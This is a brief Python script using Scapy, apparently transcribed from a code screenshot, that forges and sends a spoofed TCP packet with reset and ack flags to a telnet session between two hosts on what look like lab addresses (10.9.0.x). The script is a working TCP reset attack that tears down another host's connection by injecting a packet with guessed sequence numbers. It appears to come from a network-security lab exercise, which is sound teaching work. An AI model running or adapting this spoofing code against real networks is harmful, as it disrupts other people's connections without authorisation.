 1 #!/usr/bin/env python3
2 from scapy.all import*
3 ip=IP(src="10.9.0.6",dst="10.9.0.5")
4 tcp=TCP(sport=48294,dport=23,flags="RA",seq=3731018230,ack=482728891)
5 pkt=ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)